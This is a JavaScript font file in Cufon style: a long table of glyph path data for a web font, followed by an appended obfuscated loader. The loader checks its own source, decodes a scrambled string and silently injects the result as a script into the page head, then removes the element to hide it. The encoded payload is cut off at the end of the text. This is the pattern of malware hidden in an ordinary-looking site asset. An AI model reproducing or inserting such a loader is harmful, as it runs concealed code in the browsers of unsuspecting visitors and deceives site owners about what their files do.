0,-51,131,-132,131v-81,0,-132,-51,-132,-130v0,-79,51,-130,132,-130v81,0,132,51,132,129","w":306},{"d":"70,-95v1,36,20,61,55,61v35,0,55,-26,55,-61v0,-35,-19,-61,-55,-61v-35,0,-55,24,-55,61xm135,4v-32,2,-50,-17,-64,-34r0,88r-44,0r0,-321r44,0r0,105v14,-19,32,-37,64,-36v57,3,89,40,89,99v0,60,-34,95,-89,99"},{"d":"170,-273v-28,0,-61,-32,-72,4r-24,-7v8,-24,13,-44,40,-45v0,0,61,32,72,-4r24,7v-8,23,-13,45,-40,45xm185,-100r-44,-101r-43,101r87,0xm122,-254r41,0r111,254r-47,0r-26,-61r-119,0r-26,61r-45,0","w":284},{"d":"186,-37v-35,55,-175,58,-171,-34v2,-46,32,-65,72,-72r4,-29r29,0r7,58v-32,7,-69,8,-68,43v1,22,18,34,41,34v29,0,43,-13,59,-29xm82,-252r49,0r0,49r-49,0r0,-49","w":194},{"d":"32,-252r187,0r0,40r-142,0r0,65r126,0r0,40r-126,0r0,67r144,0r0,40r-189,0r0,-252"},{"d":"76,-15v-19,-28,-42,-52,-60,-81r60,-80r33,17r-48,64r48,63xm166,-15v-19,-28,-42,-52,-59,-81r59,-80r33,17r-47,64r47,63","w":218},{"d":"162,-332r40,18r-44,41r-34,0xm185,-100r-44,-101r-43,101r87,0xm122,-254r41,0r111,254r-47,0r-26,-61r-119,0r-26,61r-45,0","w":284},{"d":"184,-153v0,-26,-34,-22,-61,-22r0,44v27,1,61,4,61,-22xm158,-198v56,-8,69,75,21,85r36,51r-31,0v-12,-15,-21,-33,-34,-47r-27,0r0,47r-26,0r0,-136r61,0xm33,-126v0,71,45,117,116,117v72,0,117,-47,117,-118v0,-70,-45,-116,-116,-116v-72,0,-117,46,-117,117xm280,-127v0,79,-52,131,-131,131v-78,0,-130,-52,-130,-130v0,-78,52,-130,131,-130v78,0,130,51,130,129","w":298},{"d":"32,-252r110,0r0,34r-69,0r0,231r69,0r0,34r-110,0r0,-299","w":163},{"d":"96,-273r39,17r-44,42r-33,0","w":180},{"d":"146,-214v-29,0,-60,-32,-72,3r-24,-7v8,-24,14,-45,40,-45v28,0,60,31,72,-3r24,7v-8,23,-14,45,-40,45xm60,-95v0,35,22,62,58,62v37,0,58,-25,58,-62v0,-36,-22,-61,-58,-61v-36,0,-58,24,-58,61xm220,-95v0,60,-41,99,-102,99v-61,0,-101,-38,-101,-99v0,-60,40,-99,101,-99v62,0,102,38,102,99","w":236},{"d":"49,-257r45,0r0,43r-45,0r0,-43xm121,-257r44,0r0,43r-44,0r0,-43xm36,15v20,12,47,8,53,-15r-80,-190r47,0r54,141r49,-141r45,0r-75,195v-9,45,-62,70,-108,42","w":214},{"d":"-6,-257r44,0r0,43r-44,0r0,-43xm65,-257r44,0r0,43r-44,0r0,-43xm30,-190r43,0r0,190r-43,0r0,-190","w":102},{"d":"55,-255r40,-18r38,59r-34,0xm152,-30v-25,55,-127,39,-127,-39r0,-121r44,0v6,58,-23,153,40,154v64,0,38,-94,43,-154r44,0r0,190r-44,0r0,-30","w":223},{"d":"175,-100r0,-113r-7,0r-63,113r70,0xm145,-252r209,0r0,40r-134,0r0,65r118,0r0,40r-118,0r0,67r136,0r0,40r-181,0r0,-61r-91,0r-34,61r-46,0","w":376},{"d":"14,-170v0,-75,72,-87,155,-82r0,252r-44,0r0,-88v-64,1,-111,-22,-111,-82","w":200},{"d":"51,-257r44,0r0,43r-44,0r0,-43xm123,-257r44,0r0,43r-44,0r0,-43xm158,-108v0,-42,-51,-66,-82,-37v-9,9,-14,22,-16,37r98,0xm192,-31v-17,21,-41,36,-78,35v-60,-2,-97,-37,-97,-99v0,-59,34,-99,93,-99v64,0,94,49,90,114r-140,0v2,53,79,62,107,26","w":217},{"d":"60,-89v0,34,21,56,56,56v34,0,55,-22,55,-56v0,-32,-22,-54,-57,-54v-33,0,-54,21,-54,54xm182,-181v57,64,32,191,-68,185v-59,-3,-95,-35,-97,-94v-4,-70,76,-106,133,-70r-37,-52r-43,19r-17,-22r43,-19r-21,-29r50,0r9,13r36,-16r16,23r-36,16","w":231},{"d":"154,-330r40,18r-44,41r-34,0xm244,-109v-2,72,-35,113,-108,113v-71,0,-108,-41,-108,-111r0,-145r45,0v7,85,-29,215,63,215v94,0,57,-130,64,-215r44,0r0,143","w":272},{"d":"77,-332r40,18r-44,41r-34,0xm35,-252r44,0r0,252r-44,0r0,-252","w":114},{"d":"252,-40v-25,25,-53,45,-103,44v-79,-2,-123,-52,-128,-130v-7,-119,151,-169,229,-91r-29,33v-19,-16,-38,-32,-70,-32v-53,0,-83,37,-83,90v0,53,31,90,83,90v34,0,52,-16,72,-33","w":265},{"d":"94,-211r-80,0r0,-41r205,0r0,41r-80,0r0,211r-45,0r0,-211","w":233},{"d":"19,-31r48,-64r-48,-63r33,-18r60,82r-60,79xm109,-31r48,-64r-48,-63r34,-18r59,82r-59,79","w":218},{"d":"82,-314r40,-18r38,59r-34,0xm185,-100r-44,-101r-43,101r87,0xm122,-254r41,0r111,254r-47,0r-26,-61r-119,0r-26,61r-45,0","w":284},{"d":"30,-252v15,2,38,-4,49,2r-35,106r-22,0xm109,-252v15,2,38,-4,49,2r-35,106r-23,0","w":175},{"d":"130,-216v-86,3,-85,179,1,180v86,-2,85,-179,-1,-180xm240,-127v0,75,-37,131,-110,131v-73,0,-109,-55,-109,-130v0,-75,37,-130,110,-130v73,0,109,56,109,129","w":260},{"d":"31,-267r41,0r41,53r-34,0r-28,-24r-28,24r-33,0xm30,-190r43,0r0,190r-43,0r0,-190","w":102},{"d":"29,0r13,-172r25,0r13,172r-51,0xm31,-252r47,0r0,49r-47,0r0,-49","w":108},{"d":"134,-214v-29,1,-60,-32,-72,3r-24,-7v8,-24,14,-45,40,-45v28,0,60,31,72,-3r24,7v-8,23,-14,44,-40,45xm94,-29v31,-2,54,-15,51,-51v-28,-10,-87,-15,-87,23v0,19,17,29,36,28xm31,-177v57,-32,156,-20,156,64r0,113r-43,0r0,-23v-29,42,-130,35,-130,-32v0,-64,78,-72,130,-55v6,-53,-68,-50,-101,-32","w":211},{"d":"138,-332r39,18r-43,41r-34,0xm32,-252r187,0r0,40r-142,0r0,65r126,0r0,40r-126,0r0,67r144,0r0,40r-189,0r0,-252"},{"d":"19,-30r110,-124r-106,0r0,-36r161,0r0,30r-110,124r110,0r0,36r-165,0r0,-30","w":201},{"d":"151,-213r-127,0r0,-39r178,0r0,33r-114,219r-50,0","w":219},{"d":"71,-273r40,17r-44,42r-34,0xm30,-190r43,0r0,190r-43,0r0,-190","w":102},{"d":"66,-171v0,28,21,46,51,45v31,-1,51,-15,51,-46v0,-27,-22,-46,-52,-46v-32,0,-49,17,-50,47xm216,-134v4,94,-62,162,-154,130v-14,-5,-24,-13,-35,-22r24,-34v23,25,79,35,101,2v9,-14,18,-33,18,-57v-12,15,-31,26,-59,26v-55,0,-90,-27,-90,-80v0,-55,37,-87,94,-87v74,0,99,47,101,122","w":236},{"d":"66,-103v0,64,31,95,75,125r-19,29v-57,-32,-99,-74,-99,-154v0,-79,41,-122,99,-154r19,29v-41,27,-75,60,-75,125","w":158},{"d":"128,-273r39,17r-44,42r-33,0xm158,-108v0,-42,-51,-66,-82,-37v-9,9,-14,22,-16,37r98,0xm192,-31v-17,21,-41,36,-78,35v-60,-2,-97,-37,-97,-99v0,-59,34,-99,93,-99v64,0,94,49,90,114r-140,0v2,53,79,62,107,26","w":217},{"d":"32,-252r45,0r0,212r132,0r0,40r-177,0r0,-252","w":222},{"d":"-1,-315r45,0r0,42r-45,0r0,-42xm71,-315r44,0r0,42r-44,0r0,-42xm35,-252r44,0r0,252r-44,0r0,-252","w":114},{"d":"176,-151v-53,-4,-73,93,-11,96v51,2,71,-94,11,-96xm90,-92v-8,-74,91,-119,132,-64r4,-21r35,5r-17,106v0,16,11,27,28,26v35,-3,49,-34,47,-74v-4,-81,-61,-129,-142,-129v-87,0,-144,57,-144,144v0,89,59,144,147,144v39,0,62,-9,89,-24r6,10v-27,15,-54,28,-95,27v-97,-4,-161,-61,-161,-157v0,-95,63,-157,158,-157v89,0,157,54,157,142v0,52,-22,88,-70,90v-25,1,-44,-11,-53,-25v-34,42,-128,26,-121,-43","w":352},{"d":"62,-95v0,36,19,61,54,61v35,0,55,-25,55,-61v0,-36,-20,-61,-55,-61v-35,0,-54,25,-54,61xm106,-194v32,-2,50,16,65,33r0,-29r43,0r0,248r-43,0r0,-90v-14,19,-32,38,-65,36v-55,-3,-88,-39,-88,-99v0,-60,32,-96,88,-99"},{"d":"37,-325r40,0r42,52r-34,0r-28,-24r-28,24r-34,0xm35,-252r44,0r0,252r-44,0r0,-252","w":114},{"d":"243,-46v-19,26,-41,51,-87,50v-60,-1,-91,-37,-105,-85r-32,0r0,-31r27,0v0,-10,-1,-21,1,-30r-28,0r0,-31r34,0v9,-84,147,-114,190,-36r-34,25v-16,-28,-59,-46,-89,-21v-9,8,-17,18,-22,32r78,0r0,31r-85,0r0,30r85,0r0,31r-78,0v9,26,28,46,59,46v28,0,41,-17,55,-34","w":259},{"d":"148,-93r0,-100r-82,100r82,0xm148,-57r-127,0r-8,-31r140,-166r38,0r0,161r36,0r0,36r-36,0r0,57r-43,0r0,-57","w":245},{"d":"74,-314r39,-18r39,59r-34,0xm32,-252r187,0r0,40r-142,0r0,65r126,0r0,40r-126,0r0,67r144,0r0,40r-189,0r0,-252"},{"d":"32,-257r44,0r0,43r-44,0r0,-43xm104,-257r44,0r0,43r-44,0r0,-43","w":180},{"d":"64,-209r-45,13r-10,-36v32,-8,56,-25,99,-22r0,254r-44,0r0,-209","w":142},{"d":"23,-33r149,-180r-144,0r0,-39r202,0r0,33r-149,180r149,0r0,39r-207,0r0,-33","w":252},{"d":"64,-49r48,0r0,49r-48,0r0,-49xm9,-215v35,-56,176,-58,171,34v-1,46,-33,65,-73,72r-3,29r-29,0r-8,-58v33,-7,69,-8,69,-43v-1,-22,-18,-34,-42,-34v-29,0,-42,13,-58,29","w":194},{"d":"105,-325r40,0r42,52r-35,0r-27,-24r-28,24r-34,0xm32,-252r187,0r0,40r-142,0r0,65r126,0r0,40r-126,0r0,67r144,0r0,40r-189,0r0,-252"},{"d":"24,-49r48,0r0,49r-48,0r0,-49","w":96},{"d":"202,-62v0,19,9,37,27,37v18,0,27,-18,27,-37v0,-19,-10,-36,-27,-36v-17,-1,-27,18,-27,36xm76,-227v-37,1,-35,73,1,73v17,0,27,-18,27,-36v0,-18,-11,-37,-28,-37xm288,-62v0,38,-21,65,-59,65v-38,0,-59,-26,-59,-65v0,-38,21,-64,59,-64v38,0,59,26,59,64xm227,-252r36,0r-185,252r-35,0xm136,-191v0,39,-21,65,-60,65v-38,0,-59,-27,-59,-64v0,-37,21,-65,60,-65v38,0,59,26,59,64","w":305},{"d":"109,-128v0,46,58,59,80,29r17,17v-35,46,-124,23,-124,-46v0,-65,82,-91,123,-49r-17,19v-25,-28,-79,-15,-79,30xm33,-126v0,71,45,117,116,117v72,0,117,-47,117,-118v0,-70,-45,-116,-116,-116v-72,0,-117,46,-117,117xm280,-127v0,79,-52,131,-131,131v-78,0,-130,-52,-130,-130v0,-78,52,-130,131,-130v78,0,130,51,130,129","w":298},{"d":"20,-132r107,0r0,43r-107,0r0,-43","w":146},{"d":"36,-257v58,32,100,74,100,154v0,80,-43,122,-100,154r-19,-29v41,-27,76,-60,76,-125v0,-64,-32,-95,-76,-125","w":158},{"w":108},{"d":"114,-256v86,-5,103,102,47,149r-81,68r120,0r0,39r-182,0r0,-35v40,-37,87,-69,123,-110v22,-25,9,-74,-30,-71v-31,2,-41,17,-58,38r-32,-25v22,-28,44,-50,93,-53","w":220},{"d":"185,-100r-44,-101r-43,101r87,0xm122,-254r41,0r111,254r-47,0r-26,-61r-119,0r-26,61r-45,0","w":284},{"d":"150,-330r40,18r-44,41r-34,0xm107,-99r-101,-153r53,0r70,112r72,-112r50,0r-100,152r0,100r-44,0r0,-99","w":257},{"d":"32,-252r48,0r76,119r77,-119r47,0r0,252r-44,0r0,-181r-81,119r-79,-118r0,180r-44,0r0,-252","w":312},{"d":"70,-95v1,36,20,61,55,61v35,0,55,-26,55,-61v0,-35,-19,-61,-55,-61v-35,0,-55,24,-55,61xm135,4v-32,2,-50,-17,-64,-34r0,88r-44,0r0,-248r44,0r0,32v14,-19,32,-37,64,-36v57,3,89,40,89,99v0,60,-34,95,-89,99"},{"d":"170,-273v-28,0,-61,-32,-72,4r-24,-7v8,-24,13,-44,40,-45v0,0,61,32,72,-4r24,7v-8,23,-13,45,-40,45xm32,-252r41,0r135,174r0,-174r44,0r0,252r-37,0r-139,-179r0,179r-44,0r0,-252","w":284},{"d":"12,34v22,-4,33,-16,31,-34r-19,0r0,-49r48,0v3,55,-1,101,-55,101","w":96},{"d":"132,-37v30,2,46,-29,29,-51v-5,-5,-15,-10,-29,-14r0,65xm104,-216v-28,-1,-45,29,-28,50v5,5,14,10,28,14r0,-64xm211,-71v0,46,-33,66,-77,71r0,35r-31,0r0,-36v-34,-5,-62,-17,-85,-35r23,-33v19,15,36,26,63,31r0,-71v-45,-13,-77,-25,-77,-74v0,-46,34,-64,76,-69r0,-21r31,0r0,22v28,3,49,14,68,27r-21,34v-16,-12,-32,-19,-49,-23r0,68v46,12,79,27,79,74","w":231},{"d":"30,-252v16,2,38,-4,50,2r-35,106r-23,0","w":96},{"d":"26,-49r48,0r0,49r-48,0r0,-49xm26,-190r48,0r0,49r-48,0r0,-49","w":100},{"d":"47,44r33,-48r32,0r-27,63","w":180},{"d":"14,34v22,-4,33,-16,31,-34r-19,0r0,-49r48,0v3,55,-1,101,-55,101xm26,-190r48,0r0,49r-48,0r0,-49","w":100},{"d":"214,-125v0,-72,-57,-94,-137,-87r0,172v78,6,137,-13,137,-85xm260,-127v0,116,-102,136,-228,127r0,-252v124,-8,228,10,228,125","w":281},{"d":"30,-263r43,0r0,263r-43,0r0,-263","w":102},{"d":"176,-332r39,18r-44,41r-33,0xm68,-127v0,55,34,91,85,91v54,0,85,-36,85,-90v0,-54,-34,-90,-85,-90v-53,0,-85,36,-85,89xm285,-127v0,80,-51,131,-132,131v-81,0,-132,-51,-132,-130v0,-79,51,-130,132,-130v81,0,132,51,132,129","w":306},{"d":"158,-108v0,-42,-51,-66,-82,-37v-9,9,-14,22,-16,37r98,0xm192,-31v-17,21,-41,36,-78,35v-60,-2,-97,-37,-97,-99v0,-59,34,-99,93,-99v64,0,94,49,90,114r-140,0v2,53,79,62,107,26","w":217},{"d":"60,-72v0,50,107,53,106,1v0,-53,-105,-51,-106,-1xm68,-184v-1,24,21,39,45,39v23,0,45,-14,45,-38v0,-50,-89,-45,-90,-1xm210,-70v0,51,-43,74,-97,74v-51,0,-96,-21,-96,-73v0,-34,20,-51,46,-62v-21,-11,-38,-26,-37,-57v2,-90,175,-90,175,1v1,30,-16,46,-37,56v25,12,46,27,46,61","w":226},{"d":"70,-181r-36,26r-13,-22r41,-18r-41,-18r13,-22r36,26r-5,-44r25,0r-5,44r36,-26r13,22r-41,18r41,18r-13,22r-36,-26r5,43r-25,0","w":154},{"d":"31,-49r47,0r0,49r-47,0r0,-49xm42,-80r-13,-172r51,0r-13,172r-25,0","w":108},{"d":"48,-257r44,0r0,43r-44,0r0,-43xm119,-257r44,0r0,43r-44,0r0,-43xm94,-29v31,-2,54,-15,51,-51v-28,-10,-87,-15,-87,23v0,19,17,29,36,28xm31,-177v57,-32,156,-20,156,64r0,113r-43,0r0,-23v-29,42,-130,35,-130,-32v0,-64,78,-72,130,-55v6,-53,-68,-50,-101,-32","w":211},{"d":"42,-287r35,0r0,333r-35,0r0,-333","w":119},{"d":"45,-179v0,10,7,17,19,16v16,-1,29,-10,27,-29v-15,-4,-47,-7,-46,13xm19,-122r97,0r0,20r-97,0r0,-20xm90,-159v-16,22,-70,19,-70,-19v0,-33,43,-40,71,-30v5,-29,-38,-26,-55,-17r-7,-19v31,-17,86,-12,86,35r0,62r-25,0r0,-12","w":140},{"d":"123,-273r39,17r-44,42r-33,0xm94,-29v31,-2,54,-15,51,-51v-28,-10,-87,-15,-87,23v0,19,17,29,36,28xm31,-177v57,-32,156,-20,156,64r0,113r-43,0r0,-23v-29,42,-130,35,-130,-32v0,-64,78,-72,130,-55v6,-53,-68,-50,-101,-32","w":211},{"d":"114,-154v-64,0,-38,94,-43,154r-44,0r0,-263r44,0r0,102v27,-54,127,-37,127,40r0,121r-44,0v-6,-58,23,-153,-40,-154","w":223},{"d":"-8,-256r40,-17r38,59r-34,0xm30,-190r43,0r0,190r-43,0r0,-190","w":102},{"d":"14,34v22,-4,33,-16,31,-34r-19,0r0,-49r48,0v3,55,-1,101,-55,101xm26,-190r48,0r0,49r-48,0r0,-49","w":100},{"d":"107,-50v54,37,132,-4,132,-76v0,-20,-6,-39,-17,-54xm199,-202v-54,-37,-132,4,-132,76v0,20,6,39,17,54xm285,-127v4,107,-119,163,-206,110r-17,19r-44,0r36,-40v-19,-22,-32,-50,-33,-88v-4,-106,120,-162,206,-109r17,-19r44,0r-36,41v19,21,32,49,33,86","w":306},{"d":"165,-135v78,30,44,148,-44,139v-45,-5,-80,-17,-106,-41r27,-31v23,19,43,29,80,32v47,4,59,-51,16,-63v-48,-14,-112,-17,-112,-84v0,-87,130,-88,177,-41r-24,34v-25,-29,-120,-44,-107,17v16,25,64,27,93,38","w":230},{"d":"150,-95r11,-63r-59,0r-11,63r59,0xm46,-58r-32,0r0,-37r39,0r10,-63r-36,0r0,-37r43,0r10,-57r38,0r-10,57r59,0r10,-57r38,0r-9,57r32,0r0,37r-39,0r-10,63r36,0r0,37r-43,0r-10,58r-38,0r10,-58r-59,0r-10,58r-39,0","w":252},{"d":"198,-74v0,-49,-74,-31,-122,-34r0,69v49,-3,122,14,122,-35xm184,-180v0,-45,-64,-31,-108,-33r0,67v45,-2,108,11,108,-34xm242,-70v0,92,-121,66,-210,70r0,-252v84,3,195,-19,196,65v0,30,-16,45,-36,56v27,11,50,23,50,61","w":259},{"d":"183,-166v1,-50,-55,-47,-106,-46r0,91v51,2,106,2,106,-45xm228,-168v-2,77,-68,92,-151,87r0,81r-45,0r0,-252v95,-2,197,-9,196,84","w":240},{"d":"68,-127v0,55,34,91,85,91v54,0,85,-36,85,-90v0,-54,-34,-90,-85,-90v-53,0,-85,36,-85,89xm285,-127v0,80,-51,131,-132,131v-81,0,-132,-51,-132,-130v0,-79,51,-130,132,-130v81,0,132,51,132,129","w":306},{"d":"31,-102r168,0r0,40r-168,0r0,-40xm31,-192r168,0r0,40r-168,0r0,-40","w":230},{"d":"62,-105v0,34,21,53,54,53v32,0,55,-19,55,-53v0,-33,-22,-51,-55,-52v-34,0,-54,19,-54,52xm214,-39v11,103,-117,117,-187,75r16,-33v43,32,144,31,128,-53v-15,19,-34,35,-67,35v-53,0,-82,-35,-86,-90v-6,-86,111,-115,153,-57r0,-28r43,0r0,151"},{"d":"45,-256r39,-17r38,59r-33,0","w":180},{"d":"50,-256r40,-17r38,59r-34,0xm158,-108v0,-42,-51,-66,-82,-37v-9,9,-14,22,-16,37r98,0xm192,-31v-17,21,-41,36,-78,35v-60,-2,-97,-37,-97,-99v0,-59,34,-99,93,-99v64,0,94,49,90,114r-140,0v2,53,79,62,107,26","w":217},{"d":"105,-128r-88,-124r52,0r63,90r63,-90r51,0r-88,123r91,129r-52,0r-66,-95r-67,95r-51,0","w":262},{"d":"9,-190r47,0r51,140r52,-140r45,0r-77,191r-40,0","w":214},{"d":"-4,-287r38,0r163,333r-38,0","w":187},{"w":108},{"d":"30,-190r43,0r0,190r-43,0r0,-190xm28,-261r47,0r0,42r-47,0r0,-42","w":102},{"d":"202,-72v2,96,-148,92,-188,32r31,-28v17,34,113,52,113,-5v0,-35,-43,-36,-83,-35r0,-38v39,2,76,-2,76,-37v-1,-22,-19,-33,-44,-33v-28,0,-42,15,-57,31r-31,-25v20,-25,43,-47,89,-46v49,2,85,21,87,68v1,32,-18,48,-38,59v25,8,44,25,45,57","w":219},{"d":"89,-41v52,31,113,-29,79,-87xm147,-148v-49,-33,-113,30,-79,86xm220,-95v2,79,-89,122,-157,84r-12,13r-39,0r28,-32v-13,-16,-23,-37,-23,-65v-2,-80,88,-123,156,-84r12,-13r40,0r-29,33v14,15,23,38,24,64","w":236},{"d":"60,-95v0,35,22,62,58,62v37,0,58,-25,58,-62v0,-36,-22,-61,-58,-61v-36,0,-58,24,-58,61xm220,-95v0,60,-41,99,-102,99v-61,0,-101,-38,-101,-99v0,-60,40,-99,101,-99v62,0,102,38,102,99","w":236},{"d":"185,-100r-44,-101r-43,101r87,0xm120,-278v0,12,9,23,22,22v13,0,23,-10,23,-22v0,-12,-10,-22,-23,-22v-12,0,-22,9,-22,22xm142,-318v39,0,54,53,24,72r108,246r-47,0r-26,-61r-119,0r-26,61r-45,0r107,-246v-30,-19,-15,-72,24,-72","w":284},{"d":"193,-31v-18,20,-40,35,-78,35v-61,-2,-94,-39,-98,-99v-6,-93,121,-130,175,-66r-27,29v-30,-41,-105,-24,-105,37v0,61,76,80,107,38","w":205},{"d":"51,-196v0,22,13,35,34,35v21,0,34,-14,34,-35v0,-20,-12,-34,-34,-34v-22,0,-33,13,-34,34xm145,-196v0,36,-26,59,-60,59v-35,0,-60,-23,-60,-59v0,-35,25,-58,60,-58v34,0,60,22,60,58","w":169},{"d":"126,-273r40,18r-44,41r-34,0xm36,15v20,12,47,8,53,-15r-80,-190r47,0r54,141r49,-141r45,0r-75,195v-9,45,-62,70,-108,42","w":214},{"d":"134,-215v-37,1,-40,37,-38,77r89,0r0,38r-89,0r0,61r117,0r0,39r-190,0r0,-28r28,-9r0,-63r-28,0r0,-38r28,0v-26,-113,105,-156,162,-77r-33,27v-11,-14,-22,-27,-46,-27","w":231},{"d":"32,-252r188,0r0,40r-143,0r0,69r127,0r0,40r-127,0r0,103r-45,0r0,-252","w":236},{"d":"71,-161v16,-40,100,-45,114,0v31,-52,131,-42,131,40r0,121r-43,0v-6,-58,23,-154,-39,-154v-61,0,-35,95,-40,154r-44,0v-6,-58,23,-154,-38,-154v-63,0,-35,95,-41,154r-44,0r0,-190r44,0r0,29","w":342},{"d":"13,-252r48,0r60,187r62,-188r37,0r62,188r60,-187r47,0r-88,254r-38,0r-62,-181r-62,181r-38,0","w":401},{"d":"24,-135r48,0r0,49r-48,0r0,-49","w":96},{"d":"32,-252r41,0r135,174r0,-174r44,0r0,252r-37,0r-139,-179r0,179r-44,0r0,-252","w":284},{"d":"107,-99r-101,-153r53,0r70,112r72,-112r50,0r-100,152r0,100r-44,0r0,-99","w":257},{"d":"33,-69r129,-57r-129,-58r0,-42r172,80r0,39r-172,79r0,-41","w":230},{"d":"114,-189v-59,-2,-70,95,-22,116xm194,-65v-19,20,-41,37,-81,36r-6,31r-31,0r7,-37v-36,-15,-64,-43,-64,-93v0,-61,39,-97,101,-99r6,-27r31,0r-6,32v18,5,30,16,42,28r-26,28v-8,-7,-15,-13,-25,-18r-23,117v23,0,37,-10,49,-23","w":209},{"d":"32,-252r45,0r0,127r120,-127r54,0r-105,108r110,144r-54,0r-86,-113r-39,40r0,73r-45,0r0,-252","w":261},{"d":"95,-107r-69,0r0,-40r69,0r0,-68r41,0r0,68r69,0r0,40r-69,0r0,69r-41,0r0,-69","w":230},{"d":"32,-252r45,0r0,105r120,0r0,-105r44,0r0,252r-44,0r0,-106r-120,0r0,106r-45,0r0,-252","w":273},{"d":"68,-127v-3,70,69,112,129,78r-44,-36r29,-33r43,40v35,-59,-4,-139,-72,-138v-53,2,-83,36,-85,89xm153,-256v111,-6,166,126,106,207r29,25r-28,32r-31,-27v-20,14,-44,23,-76,23v-81,0,-132,-51,-132,-130v0,-79,52,-126,132,-130","w":306},{"d":"54,-257r44,0r0,43r-44,0r0,-43xm125,-257r45,0r0,43r-45,0r0,-43xm152,-30v-25,55,-127,39,-127,-39r0,-121r44,0v6,58,-23,153,40,154v64,0,38,-94,43,-154r44,0r0,190r-44,0r0,-30","w":223},{"d":"114,-154v-64,0,-38,94,-43,154r-44,0r0,-190r44,0r0,29v27,-54,127,-37,127,40r0,121r-44,0v-6,-58,23,-153,-40,-154","w":223},{"d":"225,-125v0,-71,-57,-95,-138,-87r0,65r63,0r0,40r-63,0r0,67v79,7,138,-14,138,-85xm271,-127v0,115,-102,136,-228,127r0,-107r-27,0r0,-40r27,0r0,-105r94,0v80,4,134,46,134,125","w":292},{"d":"130,-6v-37,20,-94,8,-94,-47r0,-100r-24,0r0,-37r24,0r0,-52r44,0r0,52r51,0r0,37r-51,0r0,94v-2,28,30,27,50,17r0,36","w":147},{"d":"62,-95v0,36,19,61,54,61v35,0,55,-25,55,-61v0,-36,-20,-61,-55,-61v-35,0,-54,25,-54,61xm171,-32v-14,19,-32,38,-65,36v-55,-3,-88,-39,-88,-99v0,-60,32,-96,88,-99v32,-2,50,16,65,33r0,-102r43,0r0,263r-43,0r0,-32"},{"d":"151,-135v51,6,76,87,28,118v-18,12,-41,19,-72,18r0,-34v31,1,55,-12,55,-39v0,-28,-27,-38,-55,-41r0,-30v20,-11,41,-22,40,-51v1,-21,-15,-34,-36,-34v-26,0,-40,19,-40,46r0,182r-44,0r0,-181v1,-54,32,-84,86,-84v46,0,76,23,77,68v1,34,-18,50,-39,62","w":223},{"d":"203,-82v0,98,-137,107,-186,48r27,-32v25,35,112,47,115,-14v2,-47,-67,-49,-99,-31r-26,-18r7,-123r151,0r0,39r-113,0r-4,59v60,-20,128,6,128,72","w":223},{"d":"200,-76v4,99,-146,98,-185,36r31,-29v17,19,34,33,67,33v24,0,44,-14,43,-39v-1,-34,-38,-40,-78,-38r-7,-28r68,-72r-109,0r0,-39r166,0r0,33r-70,72v41,7,72,24,74,71","w":222},{"d":"28,-248r124,0r0,32r-124,0r0,-32","w":180},{"d":"70,-95v1,36,20,61,55,61v35,0,55,-26,55,-61v0,-35,-19,-61,-55,-61v-35,0,-55,24,-55,61xm224,-95v0,60,-34,95,-89,99v-32,2,-50,-17,-64,-34r0,30r-44,0r0,-263r44,0r0,105v14,-19,32,-37,64,-36v57,3,89,40,89,99"},{"d":"95,-315r44,0r0,42r-44,0r0,-42xm167,-315r44,0r0,42r-44,0r0,-42xm68,-127v0,55,34,91,85,91v54,0,85,-36,85,-90v0,-54,-34,-90,-85,-90v-53,0,-85,36,-85,89xm285,-127v0,80,-51,131,-132,131v-81,0,-132,-51,-132,-130v0,-79,51,-130,132,-130v81,0,132,51,132,129","w":306},{"d":"193,-169v0,-54,-65,-42,-116,-43r0,85v52,0,116,9,116,-42xm238,-172v0,45,-26,65,-60,77r68,95r-52,0r-63,-88r-54,0r0,88r-45,0r0,-252v94,1,208,-16,206,80","w":260},{"d":"20,-132r107,0r0,43r-107,0r0,-43","w":146},{"d":"12,-190r44,0r38,130r42,-131r38,0r42,131r39,-130r43,0r-62,191r-39,0r-42,-130r-43,130r-39,0","w":309},{"d":"68,-80v0,30,21,46,52,46v32,0,51,-17,51,-46v0,-28,-22,-45,-52,-44v-31,0,-51,16,-51,44xm215,-82v-4,55,-38,86,-94,86v-73,0,-100,-47,-100,-123v0,-94,57,-159,150,-130v12,4,24,12,35,21r-24,34v-23,-24,-78,-32,-98,1v-9,14,-17,34,-17,57v41,-48,154,-24,148,54","w":236},{"d":"25,-107r0,-39r172,-80r0,42r-129,57r129,58r0,41","w":230},{"d":"83,-253v0,12,10,22,22,22v13,0,23,-10,23,-22v0,-12,-10,-22,-23,-22v-12,0,-22,10,-22,22xm105,-293v44,-3,55,62,16,76v-29,10,-57,-9,-57,-36v0,-23,17,-39,41,-40xm94,-29v31,-2,54,-15,51,-51v-28,-10,-87,-15,-87,23v0,19,17,29,36,28xm31,-177v57,-32,156,-20,156,64r0,113r-43,0r0,-23v-29,42,-130,35,-130,-32v0,-64,78,-72,130,-55v6,-53,-68,-50,-101,-32","w":211}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-166-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("{`Wqig5h>QF!{MD-;gTm&`&FA)5qWgF!A)jm>QC$WG[xz6h?Ad@sX`jJYqKqX1rRzmW=;uasWRT=;uasWur,AGKqX1rD5qKqX1rgXDKqX1rJ5Gk9Ad@sX`z6GGKqX1rg5TKqX1rgz@;=;uaszRG4Ad@sX`&NzGKqX1rR5qKqX1r_X$q=;uasWRW^Ad@sX`]NYTKqX1rJWgW=;uasW`56AMF=;uasz6jQAd@sX`@mAd@sX`Xh=_e=;uasWgj=;uasW`j=;uasz)j=;uasW1DjAd@sX`CDAd@sX`.qAd@sX`@)YGKqX1rDzGKqX15?zNG=;uasW1C=;uasWgG=;uasz65=;uaszgWTAd@sX`T?Ad@sX`XKAd@sX`TDQqKqX1r?5TKqX1rg5GKqX1rgWDKqX1rDWDKqX1rgwGKqX1rR5DKqX1r?5DKqX1rDzDKqX1rgXTKqX1r_zGKqX1rRW]5@Ad@sX`j?Ad@sX`XsAM&sAd@sX`GDAd@sX`]KAd@sX`@6Ad@sX`XkYR;=;uasWQ.k{TKqX1rDw@K=;uasz)WaarM1]T`d&j{oX5wI.CPu@GQAzW>i=;Y9BJ?R_Dg$Le4,x2!nsKm6hq)NOkf